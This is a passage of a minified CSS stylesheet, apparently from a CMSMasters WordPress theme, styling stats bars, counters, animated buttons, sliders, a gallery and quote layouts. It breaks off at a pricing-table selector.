0;border-bottom-width:1px;border-bottom-style:solid;overflow:hidden}.cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat_title.stat_has_titleicon{padding-left:27px}.cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat_title.stat_has_titleicon:before{font-size:18px;margin:0;position:absolute;left:0;top:1px}.cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat_counter_wrap{position:absolute;right:0;top:1px}.cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat_counter_wrap .cmsmasters_stat_units:before{content:' '}.cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat_subtitle{padding-top:10px;display:block}.cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap{margin-bottom:15px;position:relative;padding-bottom:1px;overflow:hidden}.cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap:last-child{margin-bottom:0}.cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap:before{content:'';display:block;width:100%;height:1px;position:absolute;top:50px;left:0}.cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap .cmsmasters_stat_counter_wrap{right:0;top:10px;position:absolute}.cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap .cmsmasters_stat{min-height:50px}.shortcode_animated.cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap .cmsmasters_stat{overflow:visible}.cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner{width:100%;height:2px;position:absolute;bottom:0;left:0}.cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_units:before{content:' '}.cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_title{white-space:nowrap}.cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_title,.cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner:before{left:0;top:auto;bottom:12px}.cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner[class*=" cmsmasters-icon-"] .cmsmasters_stat_title,.cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner[class*=" cmsmasters_theme_icon_"] .cmsmasters_stat_title,.cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner[class^=cmsmasters-icon-] .cmsmasters_stat_title,.cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner[class^=cmsmasters_theme_icon_] .cmsmasters_stat_title{left:30px}.cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap .cmsmasters_stat_subtitle{display:inline-block;padding:10px 0 5px}.cmsmasters_stats.stats_mode_circles{margin-top:-40px}.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap{display:inline-block;float:none;margin:0;padding:40px 10px 0;vertical-align:top;text-align:center}.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap.one_fifth{width:20%}.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap.one_fourth{width:25%}.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap.one_third{width:33.3%}.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap.one_half{width:50%}.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap.one_first{width:100%}.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat{display:inline-block;width:176px;height:176px;margin:0 0 10px}.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner{width:170px;height:170px;padding-top:66px;position:absolute;left:3px;top:3px;z-index:2;text-align:center;-webkit-border-radius:50%;border-radius:50%;overflow:hidden}.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner:before{font-size:25px;line-height:25px}.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_counter_wrap{display:block;text-align:center}.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_units{margin-top:2px;vertical-align:top}.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat canvas{width:176px;height:176px;position:relative;z-index:1;-webkit-border-radius:50%;border-radius:50%}.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat.stat_has_titleicon .cmsmasters_stat_inner{padding-top:50px}.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat.stat_has_titleicon .cmsmasters_stat_inner:before{margin-bottom:8px}.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat.stat_has_titleicon .cmsmasters_stat_inner .cmsmasters_stat_counter_wrap{padding:2px 0 0}.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat_title{display:block;padding:7px 0 0;text-align:center}.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat_subtitle{display:block;padding:10px 0 0;text-align:center}.cmsmasters_counters{position:relative;text-align:center}.cmsmasters_counters:after{content:'.';display:block;clear:both;height:0;visibility:hidden;overflow:hidden}.cmsmasters_counters canvas{display:none}.cmsmasters_counters .cmsmasters_counter_wrap{display:inline-block;padding:0 2px;margin:0;float:none;vertical-align:top;text-align:center}.cmsmasters_counters .cmsmasters_counter_wrap.one_fifth{width:20%}.cmsmasters_counters .cmsmasters_counter_wrap.one_fourth{width:25%}.cmsmasters_counters .cmsmasters_counter_wrap.one_third{width:33.3%}.cmsmasters_counters .cmsmasters_counter_wrap.one_half{width:50%}.cmsmasters_counters .cmsmasters_counter_wrap.one_first{width:100%}.cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter{min-height:100px;padding:0 20px;margin:0 0 20px;position:relative;overflow:hidden}.cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner{display:block;margin:20px 0 0;position:relative}.cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner:before{border-style:solid;position:absolute;left:0;top:0}.cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner .cmsmasters_counter_title_wrap{display:block}.cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner .cmsmasters_counter_title{display:block}.cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner .cmsmasters_counter_counter_wrap{display:inline-block}.cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter.counter_has_icon .cmsmasters_counter_inner:before{margin-left:0;margin-right:0}.cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter.counter_has_image .cmsmasters_counter_inner:before{background-position:center center;background-repeat:no-repeat;background-size:cover}.cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter_subtitle{display:block;padding-bottom:20px}.cmsmasters_counters.counters_type_vertical .cmsmasters_counter_wrap .cmsmasters_counter{text-align:center}.cmsmasters_counters.counters_type_vertical .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner{text-align:center}.cmsmasters_counters.counters_type_vertical .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner:before{left:50%}.cmsmasters_counters.counters_type_vertical .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner .cmsmasters_counter_counter_wrap{padding:10px 0 0}.cmsmasters_counters.counters_type_vertical .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner .cmsmasters_counter_title{padding:7px 0 12px}.cmsmasters_counters.counters_type_vertical .cmsmasters_counter_wrap .cmsmasters_counter_subtitle{display:block;text-align:center}.cmsmasters_counters.counters_type_horizontal .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner:before{margin:auto!important;left:0;right:auto;top:0}.cmsmasters_counters.counters_type_horizontal .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner:after{content:'';display:inline-block;vertical-align:middle;height:100%}.cmsmasters_counters.counters_type_horizontal .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner .cmsmasters_counter_title_wrap{display:inline-block;vertical-align:middle}.cmsmasters_counters.counters_type_horizontal .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_subtitle{margin-top:-5px}.cmsmasters_button{display:inline-block;padding:0 15px;cursor:pointer;position:relative;text-align:center;border-width:2px;border-style:solid}.cmsmasters_button:before{line-height:inherit!important;position:relative;z-index:10}.cmsmasters_button span{position:relative;z-index:10}.cmsmasters_button.cmsmasters_but_clear_styles{background:0 0;border:0;margin:0;padding:0 20px;overflow:hidden;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.cmsmasters_button.cmsmasters_but_clear_styles:hover{margin:0;-webkit-box-shadow:none;box-shadow:none}.cmsmasters_button.cmsmasters_but_clear_styles:after{content:'';position:absolute}.cmsmasters_button.cmsmasters_but_bg_hover{border-width:1px;border-style:solid}.cmsmasters_button.cmsmasters_but_bd_underline{border-left-width:0;border-left-style:solid;border-right-width:0;border-right-style:solid;border-top-width:0;border-top-style:solid;border-bottom-width:1px;border-bottom-style:solid}#page .cmsmasters_button.cmsmasters_but_bd_underline:before{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.cmsmasters_button.cmsmasters_but_bg_slide_left{border-width:1px;border-style:solid}.cmsmasters_button.cmsmasters_but_bg_slide_left:after{width:100%;height:100%;left:-100%;top:0}.cmsmasters_button.cmsmasters_but_bg_slide_left:hover:after{left:0}.cmsmasters_button.cmsmasters_but_bg_slide_right{border-width:1px;border-style:solid}.cmsmasters_button.cmsmasters_but_bg_slide_right:after{width:100%;height:100%;right:-100%;top:0}.cmsmasters_button.cmsmasters_but_bg_slide_right:hover:after{right:0}.cmsmasters_button.cmsmasters_but_bg_slide_top{border-width:1px;border-style:solid}.cmsmasters_button.cmsmasters_but_bg_slide_top:after{width:100%;height:0;left:0;top:0}.cmsmasters_button.cmsmasters_but_bg_slide_top:hover:after{height:100%}.cmsmasters_button.cmsmasters_but_bg_slide_bottom{border-width:1px;border-style:solid}.cmsmasters_button.cmsmasters_but_bg_slide_bottom:after{width:100%;height:0;left:0;bottom:0}.cmsmasters_button.cmsmasters_but_bg_slide_bottom:hover:after{height:100%}.cmsmasters_button.cmsmasters_but_bg_expand_vert{border-width:1px;border-style:solid}.cmsmasters_button.cmsmasters_but_bg_expand_vert:after{width:0;height:105%;left:50%;top:50%;opacity:0;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.cmsmasters_button.cmsmasters_but_bg_expand_vert:hover:after{width:90%;opacity:1}.cmsmasters_button.cmsmasters_but_bg_expand_hor{border-width:1px;border-style:solid}.cmsmasters_button.cmsmasters_but_bg_expand_hor:after{width:105%;height:0;left:50%;top:50%;opacity:0;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.cmsmasters_button.cmsmasters_but_bg_expand_hor:hover:after{height:75%;opacity:1}.cmsmasters_button.cmsmasters_but_bg_expand_diag{border-width:1px;border-style:solid}.cmsmasters_button.cmsmasters_but_bg_expand_diag:after{width:500%;height:0;left:50%;top:50%;opacity:0;-webkit-transform:translateX(-50%) translateY(-50%) rotate(45deg);-moz-transform:translateX(-50%) translateY(-50%) rotate(45deg);-ms-transform:translateX(-50%) translateY(-50%) rotate(45deg);transform:translateX(-50%) translateY(-50%) rotate(45deg)}.cmsmasters_button.cmsmasters_but_bg_expand_diag:hover:after{height:170%;opacity:1}.cmsmasters_button.cmsmasters_but_shadow{padding-bottom:3px;-webkit-box-shadow:inset 0 -3px 0 0 rgba(0,0,0,.2);box-shadow:inset 0 -3px 0 0 rgba(0,0,0,.2)}#page .cmsmasters_button.cmsmasters_but_shadow{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.cmsmasters_button.cmsmasters_but_shadow:hover{padding-bottom:0;margin-top:3px;-webkit-box-shadow:inset 0 0 0 0 rgba(0,0,0,.02);box-shadow:inset 0 0 0 0 rgba(0,0,0,.02)}.cmsmasters_button.cmsmasters_but_icon_dark_bg:before,.cmsmasters_button.cmsmasters_but_icon_divider:before,.cmsmasters_button.cmsmasters_but_icon_inverse:before,.cmsmasters_button.cmsmasters_but_icon_light_bg:before{margin:auto!important;position:absolute;left:0;top:0}.cmsmasters_button.cmsmasters_but_icon_dark_bg:after,.cmsmasters_button.cmsmasters_but_icon_divider:after,.cmsmasters_button.cmsmasters_but_icon_inverse:after,.cmsmasters_button.cmsmasters_but_icon_light_bg:after{content:'';background-color:rgba(0,0,0,.2);height:100%;position:absolute;left:0;top:0}.cmsmasters_button.cmsmasters_but_icon_dark_bg:hover:before,.cmsmasters_button.cmsmasters_but_icon_divider:hover:before,.cmsmasters_button.cmsmasters_but_icon_light_bg:hover:before{-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);-o-transform:scale(1.3);transform:scale(1.3)}.cmsmasters_button.cmsmasters_but_icon_light_bg:after{background-color:rgba(255,255,255,.2)}.cmsmasters_button.cmsmasters_but_icon_divider:after{background-color:transparent;border-right-width:1px;border-right-style:solid}.cmsmasters_button.cmsmasters_but_icon_inverse{border-width:1px;border-style:solid}.cmsmasters_button.cmsmasters_but_icon_inverse:after{background-color:transparent}.cmsmasters_button.cmsmasters_but_icon_slide_left,.cmsmasters_button.cmsmasters_but_icon_slide_right{padding-left:40px;padding-right:40px;border-width:1px;border-style:solid}.cmsmasters_button.cmsmasters_but_icon_slide_left:before{width:40px;height:auto;margin:auto!important;position:absolute;left:-40px;right:auto;top:0;bottom:0}.cmsmasters_button.cmsmasters_but_icon_slide_left:hover:before{left:0}.cmsmasters_button.cmsmasters_but_icon_slide_right:before{width:40px;height:auto;margin:auto!important;position:absolute;left:auto;right:-40px;top:0;bottom:0}.cmsmasters_button.cmsmasters_but_icon_slide_right:hover:before{right:0}.cmsmasters_button.cmsmasters_but_icon_hover_slide_bottom,.cmsmasters_button.cmsmasters_but_icon_hover_slide_left,.cmsmasters_button.cmsmasters_but_icon_hover_slide_right,.cmsmasters_button.cmsmasters_but_icon_hover_slide_top{border-width:1px;border-style:solid}.cmsmasters_button.cmsmasters_but_icon_hover_slide_bottom:before,.cmsmasters_button.cmsmasters_but_icon_hover_slide_left:before,.cmsmasters_button.cmsmasters_but_icon_hover_slide_right:before,.cmsmasters_button.cmsmasters_but_icon_hover_slide_top:before{width:100%;height:auto;margin:auto!important;position:absolute;left:0;right:0;top:0;bottom:0}.cmsmasters_button.cmsmasters_but_icon_hover_slide_bottom span,.cmsmasters_button.cmsmasters_but_icon_hover_slide_left span,.cmsmasters_button.cmsmasters_but_icon_hover_slide_right span,.cmsmasters_button.cmsmasters_but_icon_hover_slide_top span{display:block;position:relative;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.cmsmasters_button.cmsmasters_but_icon_hover_slide_left:before{left:-200%}.cmsmasters_button.cmsmasters_but_icon_hover_slide_left:hover:before{left:0}.cmsmasters_button.cmsmasters_but_icon_hover_slide_left:hover span{-webkit-transform:translateX(200%);-moz-transform:translateX(200%);-ms-transform:translateX(200%);-o-transform:translateX(200%);transform:translateX(200%)}.cmsmasters_button.cmsmasters_but_icon_hover_slide_right:before{right:-200%}.cmsmasters_button.cmsmasters_but_icon_hover_slide_right:hover:before{right:0}.cmsmasters_button.cmsmasters_but_icon_hover_slide_right:hover span{-webkit-transform:translateX(-200%);-moz-transform:translateX(-200%);-ms-transform:translateX(-200%);-o-transform:translateX(-200%);transform:translateX(-200%)}.cmsmasters_button.cmsmasters_but_icon_hover_slide_top:before{top:-200%}.cmsmasters_button.cmsmasters_but_icon_hover_slide_top:hover:before{top:0}.cmsmasters_button.cmsmasters_but_icon_hover_slide_top:hover span{-webkit-transform:translateY(200%);-moz-transform:translateY(200%);-ms-transform:translateY(200%);-o-transform:translateY(200%);transform:translateY(200%)}.cmsmasters_button.cmsmasters_but_icon_hover_slide_bottom:before{top:200%}.cmsmasters_button.cmsmasters_but_icon_hover_slide_bottom:hover:before{top:0}.cmsmasters_button.cmsmasters_but_icon_hover_slide_bottom:hover span{-webkit-transform:translateY(-200%);-moz-transform:translateY(-200%);-ms-transform:translateY(-200%);-o-transform:translateY(-200%);transform:translateY(-200%)}.cmsmasters_column .button_wrap{padding:0 1px}#page .cmsmasters_rounded_button{width:100px;padding:38px 4px}.wpcf7-form input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),.wpcf7-form option,.wpcf7-form select,.wpcf7-form textarea{min-width:100px;width:100%}.cmsmasters_hover_slider{position:relative;overflow:hidden}.cmsmasters_hover_slider li:before{display:none}.cmsmasters_hover_slider .cmsmasters_hover_slider_items{list-style:none;width:100%;height:1px;padding:0 0 66.8%;margin:0;position:relative}.cmsmasters_hover_slider .cmsmasters_hover_slider_items li{list-style:none;padding:0;width:100%;height:100%;visibility:hidden;position:absolute;left:0;top:0;opacity:0}.cmsmasters_hover_slider .cmsmasters_hover_slider_items .cmsmasters_hover_slider_full_img{width:100%;max-width:100%;height:100%;max-height:100%}.cmsmasters_hover_slider .cmsmasters_hover_slider_items img{display:block;width:100%;max-width:100%;height:100%;max-height:100%;position:absolute}.cmsmasters_hover_slider .cmsmasters_hover_slider_thumbs{font-size:0;line-height:0;margin:0 -10px;padding:0;word-spacing:-1px}.cmsmasters_hover_slider .cmsmasters_hover_slider_thumbs li{word-spacing:normal;display:inline-block;display:-moz-inline-stack;padding:28px 10px 0;vertical-align:top}.cmsmasters_hover_slider .cmsmasters_hover_slider_thumbs li.shortcode_animated a{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1);opacity:1}.cmsmasters_hover_slider .cmsmasters_hover_slider_thumbs li.hovered_item a:before{opacity:.9}.cmsmasters_hover_slider .cmsmasters_hover_slider_thumbs li img{image-rendering:auto}.cmsmasters_hover_slider .cmsmasters_hover_slider_thumbs a{display:block;position:relative;-webkit-transform:scale(.5);-moz-transform:scale(.5);transform:scale(.5);overflow:hidden;opacity:.3}.cmsmasters_hover_slider .cmsmasters_hover_slider_thumbs a:before{content:'';display:block;width:100%;height:100%;position:absolute;top:0;left:0;opacity:0}.cmsmasters_hover_slider .cmsmasters_hover_slider_thumbs a:hover:before{opacity:.9}.cmsmasters_hover_slider .cmsmasters_hover_slider_thumbs img{display:block;width:124px;height:auto}.js_body .cmsmasters_hover_slider_items>li>figure.cmsmasters_hover_slider_full_img img{position:absolute}.ilightbox-thumbnails.dark .ilightbox-thumbnails-grid .ilightbox-thumbnail img{image-rendering:auto}.cmsmasters_content_slider{margin-bottom:20px;position:relative;overflow:hidden}.cmsmasters_content_slider img{width:100%}.cmsmasters_content_slider .owl-buttons{position:static;width:0;height:0}.cmsmasters_content_slider .owl-buttons>div{display:block;width:15%;height:100%;margin:0;position:absolute;top:0;overflow:hidden}.cmsmasters_content_slider .owl-buttons>div:hover>span:before{opacity:.4}.cmsmasters_content_slider .owl-buttons>div.owl-prev{left:0;right:auto}.cmsmasters_content_slider .owl-buttons>div.owl-prev>span span{left:20px;right:auto}.cmsmasters_content_slider .owl-buttons>div.owl-next{left:auto;right:0}.cmsmasters_content_slider .owl-buttons>div.owl-next>span span{left:auto;right:20px}.cmsmasters_content_slider .owl-buttons>div>span{width:100%;height:100%;-webkit-border-radius:0;border-radius:0;border-width:0;border-style:solid}.cmsmasters_content_slider .owl-buttons>div>span:before{content:'';width:100%;height:100%;display:block;opacity:.2}.cmsmasters_content_slider .owl-buttons>div>span span{width:17px;height:32px;margin:auto!important;position:absolute;left:0;right:0;top:0;bottom:0}.cmsmasters_content_slider .owl-buttons>div>span span:before{font-size:36px;line-height:32px}.cmsmasters_content_slider .owl-pagination{visibility:hidden;display:none}.cmsmasters_gallery{list-style:none;margin:0 0 0 -10px;padding:0}.cmsmasters_gallery .cmsmasters_gallery_item{min-width:180px;padding:0 0 10px 10px;float:left;opacity:0}.cmsmasters_gallery .cmsmasters_gallery_item:before{display:none}.cmsmasters_gallery .cmsmasters_gallery_item img{display:block;width:100%}.cmsmasters_gallery .cmsmasters_gallery_item.shortcode_animated{opacity:1}.cmsmasters_gallery .cmsmasters_gallery_item.cmsmasters_caption figure{display:block;padding:20px 20px 15px}.cmsmasters_gallery .cmsmasters_gallery_item.cmsmasters_caption figcaption{padding:15px 0 0;text-align:center}.cmsmasters_quotes_slider{padding:70px 00px 20px 0;position:relative;overflow:hidden}.cmsmasters_column.one_first .cmsmasters_quotes_slider{padding-top:20px;padding-right:150px}.cmsmasters_column.one_first .cmsmasters_quotes_slider .owl-buttons{width:104px;height:46px;margin:auto!important;position:absolute;left:auto;right:0;top:0;bottom:0}.cmsmasters_column.one_fourth .cmsmasters_quotes_slider .cmsmasters_quote_image,.cmsmasters_column.one_third .cmsmasters_quotes_slider .cmsmasters_quote_image{width:100%;float:none}.cmsmasters_column.one_fourth .cmsmasters_quotes_slider .cmsmasters_quote_image::before,.cmsmasters_column.one_third .cmsmasters_quotes_slider .cmsmasters_quote_image::before{display:none}.cmsmasters_column.one_fourth .cmsmasters_quotes_slider .owl-buttons,.cmsmasters_column.one_third .cmsmasters_quotes_slider .owl-buttons{left:0;right:auto}.cmsmasters_quotes_slider .owl-pagination{visibility:hidden;display:none}.cmsmasters_quotes_slider .owl-buttons{width:auto;right:0;left:auto;top:0;bottom:auto}.cmsmasters_quotes_slider .cmsmasters_quote{padding:0 1px;position:relative;overflow:hidden}.cmsmasters_quotes_slider .cmsmasters_quote_inner{position:relative;overflow:hidden;display:block;clear:both}.cmsmasters_quotes_slider .cmsmasters_quote_image{margin:0 62px 0 0;position:relative;float:left}.cmsmasters_quotes_slider .cmsmasters_quote_image img{width:180px}.cmsmasters_quotes_slider .cmsmasters_quote_image:not(:only-child){margin-bottom:36px}.cmsmasters_quotes_slider .cmsmasters_quote_image:not(:only-child):before{content:'';z-index:1;width:40px;height:1px;margin:auto!important;position:absolute;left:auto;right:-20px;top:0;bottom:0}.cmsmasters_quotes_slider .cmsmasters_quote_image:empty{display:none}.cmsmasters_quotes_slider .cmsmasters_quote_content_wrap{padding:28px 0 0;position:relative;overflow:hidden}.cmsmasters_quotes_slider .cmsmasters_quote_header{padding:0;overflow:hidden}.cmsmasters_quotes_slider .cmsmasters_quote_title{margin:0}.cmsmasters_quotes_slider .cmsmasters_quote_subtitle_wrap{margin:-2px 0 0;overflow:hidden}.cmsmasters_quotes_slider .cmsmasters_quote_subtitle_wrap>*{position:relative;display:inline-block;vertical-align:middle;padding:0 27px 0 0}.cmsmasters_quotes_slider .cmsmasters_quote_subtitle_wrap>:before{content:'';display:block;width:3px;height:3px;margin:auto!important;position:absolute;left:auto;right:12px;top:0;bottom:0;-webkit-border-radius:50%;border-radius:50%}.cmsmasters_quotes_slider .cmsmasters_quote_subtitle_wrap>:last-child{padding:0}.cmsmasters_quotes_slider .cmsmasters_quote_subtitle_wrap>:last-child:before{content:none}.cmsmasters_quotes_slider .cmsmasters_quote_site,.cmsmasters_quotes_slider .cmsmasters_quote_subtitle{margin:0}.cmsmasters_quotes_slider .cmsmasters_quote_content{margin:12px 0 0;position:relative;overflow:hidden}.cmsmasters_quotes_slider .cmsmasters_quote_content>:last-child{margin-bottom:0;padding-bottom:0}.cmsmasters_quotes_slider .cmsmasters_quote_icon{font-size:40px;line-height:1;width:2em;position:relative;margin:0 40px 0 0;float:left}.cmsmasters_quotes_grid{position:relative;overflow:hidden}.cmsmasters_quotes_grid .cmsmasters_quotes_vert{width:100%;height:100%;position:absolute;top:0;z-index:1}.cmsmasters_quotes_grid .cmsmasters_quotes_vert:after,.cmsmasters_quotes_grid .cmsmasters_quotes_vert:before{content:'';width:1px;height:100%;position:absolute;top:0}.cmsmasters_quotes_grid .cmsmasters_quotes_vert span{display:block;width:1px;height:100%;position:absolute;top:0}.quote_four.cmsmasters_quotes_grid .cmsmasters_quotes_vert:before{left:25%;right:auto}.quote_four.cmsmasters_quotes_grid .cmsmasters_quotes_vert:after{left:75%;right:auto}.quote_four.cmsmasters_quotes_grid .cmsmasters_quotes_vert span{left:50%;right:auto}.quote_three.cmsmasters_quotes_grid .cmsmasters_quotes_vert:before{left:33.33%;right:auto}.quote_three.cmsmasters_quotes_grid .cmsmasters_quotes_vert:after{left:66.66%;right:auto}.quote_three.cmsmasters_quotes_grid .cmsmasters_quotes_vert span{display:none}.quote_two.cmsmasters_quotes_grid .cmsmasters_quotes_vert:after,.quote_two.cmsmasters_quotes_grid .cmsmasters_quotes_vert:before{content:none}.quote_two.cmsmasters_quotes_grid .cmsmasters_quotes_vert span{left:50%;right:auto}.quote_one.cmsmasters_quotes_grid .cmsmasters_quotes_vert{display:none}.cmsmasters_quotes_grid .cmsmasters_quotes_list{padding:0;position:relative;z-index:2}.cmsmasters_quotes_grid .cmsmasters_quotes_list:before{content:'';width:100%;height:1px;position:absolute;left:0;bottom:1px}.cmsmasters_quotes_grid .cmsmasters_quotes_list:last-child:before{content:none}.cmsmasters_quotes_grid .cmsmasters_quotes_list:last-child:after,.quote_one.cmsmasters_quotes_grid .cmsmasters_quotes_list:after,.quote_three.cmsmasters_quotes_grid .cmsmasters_quotes_list:after{content:none}.cmsmasters_quotes_grid .cmsmasters_quote{width:100%;position:relative;float:left}.quote_four.cmsmasters_quotes_grid .cmsmasters_quote{width:25%}.quote_three.cmsmasters_quotes_grid .cmsmasters_quote{width:33.33%}.quote_two.cmsmasters_quotes_grid .cmsmasters_quote{width:50%}.quote_one.cmsmasters_quotes_grid .cmsmasters_quote{float:none}.cmsmasters_quotes_grid .cmsmasters_quote:first-of-type .cmsmasters_quote_inner{padding-left:0}.cmsmasters_quotes_grid .cmsmasters_quote:last-of-type .cmsmasters_quote_inner{padding-right:0}.cmsmasters_quotes_grid .cmsmasters_quote_inner{padding:48px 38px 28px;position:relative;overflow:hidden;display:block;clear:both}.cmsmasters_quotes_grid .cmsmasters_quote_img_info_wrap{position:relative;overflow:hidden}.cmsmasters_quotes_grid .cmsmasters_quote_info_wrap{padding-top:8px;overflow:hidden}.cmsmasters_quotes_grid .cmsmasters_quote_image{position:relative;padding:0 38px 0 0;float:left}.quote_four.cmsmasters_quotes_grid .cmsmasters_quote_image,.quote_three.cmsmasters_quotes_grid .cmsmasters_quote_image{padding:0 0 20px;display:block;float:none;text-align:center}.cmsmasters_quotes_grid .cmsmasters_quote_image img{width:72px;margin:0}.cmsmasters_quotes_grid .cmsmasters_quote_content_wrap{position:relative;overflow:hidden;text-align:left}.cmsmasters_quotes_grid .cmsmasters_quote_header{padding:0;overflow:hidden}.cmsmasters_quotes_grid .cmsmasters_quote_title{margin:0}.cmsmasters_quotes_grid .cmsmasters_quote_subtitle_wrap{margin:0;overflow:hidden}.cmsmasters_quotes_grid .cmsmasters_quote_subtitle_wrap>*{position:relative;display:inline-block;vertical-align:middle;padding:0 27px 0 0}.cmsmasters_quotes_grid .cmsmasters_quote_subtitle_wrap>:before{content:'';display:block;width:3px;height:3px;margin:auto!important;position:absolute;left:auto;right:12px;top:0;bottom:0;-webkit-border-radius:50%;border-radius:50%}.cmsmasters_quotes_grid .cmsmasters_quote_subtitle_wrap>:last-child{padding:0}.cmsmasters_quotes_grid .cmsmasters_quote_subtitle_wrap>:last-child:before{content:none}.cmsmasters_quotes_grid .cmsmasters_quote_site,.cmsmasters_quotes_grid .cmsmasters_quote_subtitle{display:inline-block;vertical-align:middle;margin:0}.cmsmasters_quotes_grid .cmsmasters_quote_content{margin:26px 0 0;position:relative;overflow:hidden}.cmsmasters_quotes_grid .cmsmasters_quote_content>:last-child{margin-bottom:0;padding-bottom:0}.cmsmasters_quotes_grid.quote_four .cmsmasters_quote_content,.cmsmasters_quotes_grid.quote_four .cmsmasters_quote_subtitle_wrap,.cmsmasters_quotes_grid.quote_four .cmsmasters_quote_title,.cmsmasters_quotes_grid.quote_three .cmsmasters_quote_content,.cmsmasters_quotes_grid.quote_three .cmsmasters_quote_subtitle_wrap,.cmsmasters_quotes_grid.quote_three .cmsmasters_quote_title{text-align:center}.cmsmasters_quotes_grid.quote_four .cmsmasters_quote_content,.cmsmasters_quotes_grid.quote_three .cmsmasters_quote_content{margin-top:15px}.cmsmasters_pricing_table{margin:0 -20px;position:relative;overflow:hidden}.cmsmasters_pricing_table 